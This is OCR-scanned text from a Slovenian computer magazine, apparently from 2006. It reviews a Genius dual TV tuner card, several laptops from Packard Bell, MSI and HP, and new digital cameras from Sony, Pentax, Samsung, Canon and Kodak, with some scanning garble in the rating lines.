

ZA: Geniusov dvojni TV-sprejemnik v obliki kartice PCMCIA cardbus je v času nogometne norije zanimiv način kako v gospodinjstvu z enim TV-aparatom in prenosnikom rešiti navzkrižja interesov. Kartica je zasnovana izredno preprosto, saj je na odebeljenem zunanjem delu prostor

Skupna ocena: **ENDER ENDER ENDER** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** ElkoTex, d.o.o., Ljubljana **Spletni naslov:** www.genius-europe.com **Cena:** 21.990 SIT (91,77 EUR) Tehnični podatki

**Vhodi:** antenski vhod, analogna TV in DVB-T, S-video vhod, 2x RCA (stereo) vhod, kompozitni video vhod **Napajanje:** interno PCMCIA, podpirati mora moč 1 A **Programska oprema:** lastni gonilniki, zajem videa, zakasnjeno predvajanje, DVD MovieFactory **Drugo:** antena DVB-T in antenski vmesniki PAL/ **NTSC** 

za priklop analogne TV-antene in antene DVB-T (ta je tudi priložena v kompletu), prek vmesnika pa je na voljo še priklop S-video ali kompozitnega videa skupaj s stereo avdio signalom (2 x RCA). Zanimivo je da napravica omogoča **sočasno spremljanje tako analogne kot digitalne televizije**, ob čimer za sočasni prikaz na zaslonu uporablja funkcijo **slike v sliki** (PiP). Programska oprema je pregledna in enostavna, sprejemati in pokazati pa zna tudi teletekst. Zaradi dodatnega video vhoda lahko gledamo tudi video iz zunanje naprave (DVD, kamera …), spet tudi sočasno z enim televizijskim sprejemnikom. Sicer zna programska oprema delovati kot osebni **videorekorder** – omogoča snemanje TV- programov, zakasnjeno predvajanje, zajem slike … Preklapljanje kanalov je hitro. Za zajem videa lahko izbiramo med formatoma MPEG-1 in MPEG-2. Napravica omogoča tudi **programirano snemanje**. Priložen je program **DVD MovieFactory**, ki iz zajetega videa omogoča izdelavo DVD-filma. Še koristnejši je **Ulead Video ToolBox,** s katerim lahko zajeti video urejamo in pretvorimo v kup drugih formatov, kot so MPEG-4, DivX, ali video formate za mobilne telefone: 3GPP, 3GPP-2 …

PROTI: Škoda, da je **DVB-T pri nas še nekoristen**. Žal bo vso procesiranje odpadlo na centralni procesor, zajem neposredno v MPEG-4 ni možen. Pogrešali smo daljinski upravljalnik. Za snemanje videa pri polni ločljivosti in z DVD-kakovostjo potrebujemo močan procesor Pentium-M s taktom nad 1,8 GHz. Škoda, da kartica ni tudi radijski sprejemnik.

prenosni računalnik

### Packard Bell EasyNote W7945





ZA: Najnovejši model Packard Bell na našem trgu je kreposten **namizni nadomestek**, ki sliši na ime W7945. Prenosnik zgrajen v slogu dosedanjih Packard Bellov, je simpatičen že na prvi pogled, **17-palčni zaslon razmerja 16 : 9** pa k temu še pripomore. Prenosnik je opremljen praktično z vsem, da pa je primeren tudi za kakšno zahtevnejše grafično delo ali novejšo igro, poskrbi grafični procesor **GeForce Go 6600 s 128 MB namenskega pomnilnika**. Sicer sistem temelji na ne ravno najnovejšem veznem naboru i915PM, a ima podporo za pomnilnik **DDR 2**, ki ga je velikodušno vdelanega **1 GB.** Procesor Pentium-M (Dothan) pri taktu 1,8 GHz deluje spodobno tudi ob zahtevnejših opravilih. Prenosnik je s kombinacijo črne in aluminijasto sive mladosten in razgiban, tudi drsna plošča z gumbi je oblikovana simpatično, z velikostjo pa predvsem praktično. Tipkovnica je **standardne namizne velikosti**, tako da jo bodo brez težav lahko uporabljali vsi. Dvoslojni DVD+-R(W) pekač je danes že standard. Veliko programske opreme, kar potrebuje uporabnik za začetek dela, je že naloženo. Prav pride bralnik pomnilniških kartic, ki pozna kartice SD, MS, MS Pro in MMC. Hitro začnemo uporabljati tudi hitre gumbe nad tipkovnico, ki jih lahko nastavimo. Izpostaviti velja še odlično ceno.

PROTI: Pogrešali smo brezžično povezavo **bluetooth**. Ponovno smo pogrešali trojni wi-fi vmesnik 802.11a/b/g. Vsem, ki ne delajo v temi, se lahko zameri **odsevni, bleščeče prevlečen zaslon.** Žal je priložen le okrnjen sistem Windows XP Home. Tudi namesto izhoda VGA bi bil lahko že DVI. Jaka Mele

Jaka Mele

#### prenosni računalnik

### MSI L715



Skupna ocena: Razmerje cena/kakovost: **NNNNNNNNNNNN** 

**Informacije:** Acord-92, d.o.o., Ljubljana **Spletni naslov:** www.msi.com.tw **Cena:** 399.900 SIT (1668,76 EUR)

Tehnični podatki **Procesor:** AMD Turion 64 MT-32; 1,8 GHz **Pomnilnik:** 512 MB DDR, 400 MHz **Trdi disk:** 80 GB **Vdelane optične enote:** DVD+-R(W)/DL **Zaslon:** 17-palčni, 1680 x 1050 pik **Grafična kartica:** ATI X700 **Vmesniki:** VGA (DVI-I), 3x USB 2.0, 56K modem, gigabitni ethernet, avdio, PCI Express Card, TV-izhod, spletna kamera, PCMCIA, bralnik pomnilniških kartic 5v1, Wi-Fi 802.11b/g, IEEE 1394, stereo zvočniki **Delovanje baterij:** 1:45; BatteryMark

**Mere in masa:** 396 x 278 x 35 mm, 3,1 kg **Programska oprema:** Windows XP Home

ZA: V »težki kategoriji« MSI s svojim najnovejšim modelom L715 ponuja zelo zanimiv paket, ki se od povprečne ponudbe v tem razredu prijetno razlikuje. Predvsem je vdelan **17-palčni zaslon z večjo ločljivostjo** kot običajno, že na prvi pogled pa je opazna tudi zanimiva zasnova, saj ima recimo tipkovnica tudi **številčni** del (tipka Enter je tu postavljena manj moteče). Prenosnik gradi na AMD-jevem **Turionu 64**, sistemski nabor je ATI Xpress 200, za grafiko pa povsem logično za to kombinacijo skrbi močan procesor ATI X700. Na vrhu zaslona se v okviru skriva neopazna **kamera** z ločljivostjo 1,3 megapike, ki je uporabna predvsem za video pogovore prek spleta. Prenosnik je opremljen tako z razširitveno režo PCI Express Card kot z režo PCMCIA. Tako kot drugi MSI-jevi prenosniki ima tudi ta nad tipkovnico **šest hitrih gumbov**, ki jih je moč programirati. Pohvaliti velja tudi TV-izhod **S-video** ter izhod za video signal, ki uporablja kar **DVI-vmesnik**! Bralnik pomnilniških kartic podpira kartice XD, SD, MS Pro in MMC. Gigabitna ethernetna povezava bo v okolju delovne mize ali dnevne sobe odtehtala manjkajočo povezavo bluetooth. Gre za simpatičen velik prenosnik, ki bo zavoljo zanimive cene in MSI-jeve 2-letne garancije našel prostor na številnih mizah. Spet sta priložena tako torba kot miška …

PROTI: Nimamo velikih zamer: poleg daljše avtonomije, wi-fi povezave 802.11a ter bluetootha prenosniku razen še kakšne USB-reže ne manjka nič. Jaka Mele

prenosni računalnik



#### Skupna ocena: **AND DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE** Razmerje cena/kakovost: **Informacije:** Acord-92, d.o.o., Ljubljana

**Spletni naslov:** www.msi.com.tw **Cena:** 347.900 SIT (1451,77 EUR) Tehnični podatki

**Procesor:** dvojedrni Intel T2300; 1.66 GHz **Pomnilnik:** 1 GB DDR-2, 533 MHz **Trdi disk:** 60 GB **Vgrajene pomnilniške enote:** DVD+-R(W)/DL **Zaslon:** 12,1-palčni, 1280 x 800 pik **Grafična kartica:** Intel i945GM **Vmesniki:** VGA, 3x USB 2.0, 56K modem, 10/100 LAN, avdio, 1x PCI Express Card, bralnik pomnilniških kartic 3v1, Wi-Fi 802.11a/b/g, Bluetooth v1.2, IEEE 1394, stereo zvočniki **Delovanje baterij:** 4:10; BatteryMark **Mere in masa:** 303 x 225 x 28 mm, 1,95 kg

**Programska oprema:** Windows XP Home

ZA: Že druga osvežitev ponudbe na slovenskih tleh je v MSI-jevi ponudbi prenosnikov pokazala pričakovane spremembe. Tako smo v družini ultraprenosnih modelov z 12,1-palčnim zaslonom dočakali **dvojedrne Intelove procesorje Yonah** ter osvežitev platforme Centrino Duo, z osnovo Napa, ki ima pomnilnik DDR 2 ter integrirano 802.11 a/b/g wi-fi vezje. Prenosnik je izredno kompakten, priložena je zmogljiva 8-celična baterija, ki zagotavlja **preko 4 ure dela**. Prenosnik je odet v kakovostno plastično ohišje črne barve, bleščeč zaslon pa z **12-palci** v razmerju stranic **16 : 9** ponuja dovolj prostora za normalno delo. Tipkovnica je odlična, le porazdelitev tipk je čudna. Optična enota zna zapisovati vse DVD-formate, v ohišje pa je vdelan tudi bralnik pomnilniških kartic (SD, MMC, MS). Prenosnik deluje tiho in hladno! V paketu sta še **optična miška** MSI in **torbica** za prenašanja prenosnika, s čimer celoten paket funkcionalno zaokrožen in cenovno zanimiv.

PROTI: Žal prenosnik **nima S-video izhoda**, kar pomeni, da ni možnosti priklopa na televizor. Zaslon je dober, čeprav z **bleščečo prevleko**, v katero ulovi precej odsevov. Ob slepem pritiskanju na, recimo, Enter (ki ni čisto desno) smo izgubili kar nekaj živcev. Grafični del bi lahko poganjal kakšno zmogljivejše jedro. Jaka Mele

prenosni računalnik HP nc2400

Skupna ocena: Razmerje cena/kakovost: **Informacije:** HP Slovenija **Spletni naslov:** www.hp.com **Cena:** (cena še ni znana) Tehnični podatki **Procesor:** Intel Core Solo U1400; 1.2 GHz **Pomnilnik:** 1 GB DDR-2, 533 MHz **Trdi disk:** 60 GB **Vdelane optične enote:** CD-R(W)/DVD-ROM **Zaslon:** 12,1", 1280 x 800 pik **Grafična kartica:** Intel i950GM, do 128 MB **Vmesniki:** VGA, 2x USB 2.0, 56K modem, 10/100 LAN, avdio, 1x PCMCIA, Wi-Fi 802.11a/b/g, Bluetooth v1.2, IEEE 1394, stereo zvočniki, **Delovanje baterij:** 4:25; BatteryMark **Mere in masa:** 283 x 213 x 25 mm, 1,29 kg **Programska oprema:** Windows XP Pro

ZA: HP je končno osvežil ponudbo v razredu **ultraprenosnih računalnikov** in zapolnil praznino, ki jo je imel v svoji ponudi od sicer tabličnega modela Compaq tc1100. Novinec, ki se podaja v razred, kjer prevladujeta IBM/Lenovo X60 in Dellov X1, je zanimiv, saj poleg nizke teže in dolge avtonomije edini ponuja še Intelov najnovejši procesor **Core Solo U1400**. Čeprav ta deluje le pri **1,2 GHz** pa sodi v razred ultra nizkonapetostnih procesorjev, ki v navezi s 6-celično baterijo 55WHr zdrži **dobre štiri ure**! Prenosnik izstopa tudi po vdelani optični enoti, ki je nerazumljivo sicer **le CD-zapisovalnik in DVD ROM**, a ga drugi v tem težnostnem razredu nimajo! Tudi komunikacijsko je mali črni računalnik opremljen odlično, saj radijski del pokriva tako z wi-fi vezjem 802.11 a/b/g kot z Bluetoothom 1.2. Takoj nam je bil všeč tudi 12,1-palčni zaslon, razmerja 16 : 9, ki se ne blešči! Tipkovnica je odlična, zraven pa je tudi bralnik prstnih odtisov. Prenosnik deluje tiho in hladno!

PROTI: Žal prenosnik **nima S-video izhoda**, kar pomeni, da ni možnosti priklopa na televizor, nima pa niti **bralnika pomnilniških kartic**. Le dva USB-vhoda sta vsekakor premalo. Do popolnosti prenosniku manjkajo še kakšno zmogljivejše grafično jedro, DVD- zapisovalnik, boljša krmilna paličica in dodaten krmilni gumb (funkcija srednjega gumba je omogočena z zelo nerodnim sočasnim pritiskom na notranji del obeh gumbov). Jaka Mele

novi digitalni fotoaparati

# bo vroče

Poletje se še ni dobro začelo, a že so tu prve jesenske lastovke s sejma Photokina.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

ed prvimi se je potrudil **Sony** in pred-<br>stavil model **A100**, ki je narejen na<br>osnovi Konice Minolte 5D. V avgu-<br>stovskih dneh ga boste že lahko ku-<br>pili tudi pri nas, vprašanje je le, kakšna bo cena. Da stavil model **A100**, ki je narejen na osnovi Konice Minolte 5D. V avgustovskih dneh ga boste že lahko kune gre le za golo nadgradnjo ali preimenovanje, kot je to storil Samsung, povedo novosti, s katerimi se ponaša; odd novega tipala, izboljšanega sistema za umirjanje slike do protiprašne zaščite, s katero se je doslej ponašal le Olympus. Ali bo to v navezi z novim imenom dovolj za prepričevanje kupcev, bomo videli zelo kmalu.

#### Pentax Optio W10

Nepremočljivi fotoaparati gredo Pentaxu odlično izpod rok, saj je to že njihov peti foto-



aparat, ki brez težav zdrži **do metra in pol pod vodo**. Ohišje se od predhodnikov ni bistveno spremenilo, prav tako ima enak objektiv. Pravzaprav ga od modela WPi ločita le večji zaslon in višja občutljivost tipala, ki je narasla na **ISO 800**. Zanimivo, kjer so nekaj dodali, so drugje vzeli, tako ima W10 le en način merjenja svetlobe, medtem ko imata oba predhodnika tri. A to za večino uporabnikov niti ni pomembno, saj fotoaparat odlično opravi svoje delo, še vedno pa je tu možnost pod/nadosvetlitve slike. Scenskih nastavitev je cela vrsta, kar **20**, med njimi je tudi **zajem videa**. Poskrbljeno je tudi za ljubitelje avtoportretov, fotoaparat pa lahko uporabite tudi kot **diktafon**. Kakovost slike je dobra, uporabna je tudi najvišja občutljivost. Da bi bil Optio W10 še korak dlje od predhodnika, mu manjka predvsem umirjevalnik slike, kot ga ima A10. A kaže, da bomo na to morali počakati na njegovega naslednika.

**SAMSUNG** 

Samsung GX-1S

 $\vec{1}$ 

Ovca v volčji preobleki ali obratno? Morda nova cesarjeva oblačila? Samsung se je odločil za slednje, saj so odstopanja med modeloma GX-1S in Pentax \*ist DS2 (ki v Evropi niti ni na prodaj) le v barvi ohišja in različnih napisih. Gre torej za identičen fotoaparat, ki bo za marsikaterega uporabnika kljub temu zanimiv. Zajec se skriva v grmu, imenovanem **cena**, in ta utegne biti pomemben dejavnik

pri izbiri. **Paleta objektivov** je zelo široka, saj ustrezajo vsi s Pentaxovim

bajonetom, z ustreznim adapterjem pa tudi objektivi z navojem M42. Majhno in kompaktno ohišje, ki se odlično drži v roki, hitro nastavljive možnosti in enostavna raba so značilnosti, ki smo jih pri Pentaxu \*ist DS že spoznali in so tu enake. A kljub temu smo našli eno razliko, ne veliko, a vseeno pomembno: algoritme za **odpravo šuma** so še dodatno izboljšali in fotografija pri ISO 3200 je zelo dobra tudi na zaslonu. Ob vsem tem nam ne gre v glavo le eno, zakaj ni Samsung naredil koraka naprej, podobno kot ga je Sony z modelom A100. Morda malce drugačno ohišje, višja ločljivost in ta fotoaparat bi lahko imel svojo, Samsungovo dušo. Kaže, da jim je veliko pomembnejše tekmovati v cenovno najzanimivejšem, amaterskem razredu in da se zaenkrat niso odločili za dodaten vložek, ki bi ga zahteval razvoj. A ne pozabimo, Photokina je blizu in morda bomo tam videli kaj novega.



#### novi digitalni fotoaparati

Canon

#### Canon Powershot S3 IS

V poplavi novih fotoaparatov z **12x spremenljivo goriščnico** se je znašel tudi Canon z novim modelom. Pretresljivih novosti pri zunanjosti ni, saj je ohišje praktično enako, le da je tokrat odeto v črno barvo. Zaradi močno odebeljenega desnega dela se drži odlično, tudi večja roka brez težav najde dober oprijem. **Vrtljiv LCD-zaslon** je dodatna prednost, ki je zelo priročna pri fotografiranju, predvsem pri ptičji ali žabji perspektivi. S3 IS ima vse potrebne funkcije, ki zadovoljijo tako začetnike kot resnejše uporabnike. **Video** zna zajeti v ločljivosti 640 x 480 pik pri 30 posnetkih na sekundo. Se snovalci morda bojijo poseči v video svet z ločljivostjo 720 x 576 (ločljivost PAL) pik ali je vmes drug razlog? Vsekakor škoda, kajti ta fotoaparat lahko uspešno opravlja obe funkciji, tako zajem slik kot videa. Manjka mu le mehkejši začetek spreminjanja goriščnice, a to je že video področje. Kakovost slike je zelo dobra, preseneti nizek šum pri najvišji občutljivosti. Korak naprej je sicer storjen, ravno pravi, da konkurenca ne uide predaleč.

#### Kodak Easyshare V610

**Dva objektiva** v enem fotoaparatu, a tokrat oba s **spremenljivo goriščnico**. Kodaku je uspelo narediti v tem trenutku najmanjši fotoaparat, ki pokriva 10x razpon goriščnice. Zakaj nismo zapisali, da ima 10x razpon goriščnice? Preprosto, prvi objektiv pokriva kot od 38 do 114 mm, drugi pa od 130 do 380 mm. Praznina med obema niti ni pomembna, a vseeno je.

Vse to je skrito v majhnem ohišju, objektiva sta vedno varno skrita znotraj fotoaparata. V610 ima sicer vrsto možnosti, a predvsem je

namenjen **nezahtevnim** uporabnikom. Na voljo je namreč **kopica scenskih nastavitev**, drugih, polavtomatskih ni na voljo. Pri kakovosti slike bi si želeli še kaj več, a je še vedno zadovoljiva za večino potreb. Če bo Kodak sledil svojemu trendu, nas bo v prihodnosti morda čakal fotoaparat s tremi objektivi; široki kot, kot ga ima model V570, je vsekakor zanimiv, marsikomu





morda bolj kot ozki kot teleobjektivov. Za piko na i bi lahko V610 imel vdelan umirjevalnik slike, a morda nas tudi to čaka v naslednjem modelu.

#### Sony Cybershot H2

Podobno kot smo že zapisali za Canonov S3 IS, lahko rečemo za ta fotoaparat. H2 je sicer doživel manjše spremembe zunanjosti, a tisto glavno ostaja, dober oprijem in možnost rokovanja le z **eno roko**. Na objektivu zdaj piše Carl Zeiss namesto Sony in v notranjosti je **6-milijonsko tipalo** z občutljivostjo do **ISO 1000**. Fotoaparat se ponaša še z eno uporabno lastnostjo, poganjata ga namreč le **dve AA-bateriji**, kljub temu pa zdrži lepo število posnetkov. Največ negativnih kritik si zasluži elektronsko iska-



**PEUPO** 





lo, ki je zelo majhno in je dokaj težko gledati nanj. Možnosti, ki jih ima za fotografiranje, so uporabne tako za začetnike kot za resne uporabnike. Kar bi lahko izboljšali, je dostopnost nekaterih nastavitev, ki so dostopne le prek menija. Kakovost slike je dobra, čeprav je najvišja občutljivost uporabna bolj za silo kot za resno rabo. Kljub temu lahko naredimo spodobne fotografije velikosti 15 x 10 cm, kar je tudi glavni namen. H2 je odličen naslednik H1 in za svojo ceno ponuja veliko. Če pa želite še višjo ločljivost in črno barvo ohišja, je treba poseči po H5.

#### Nikon Coolpix P4

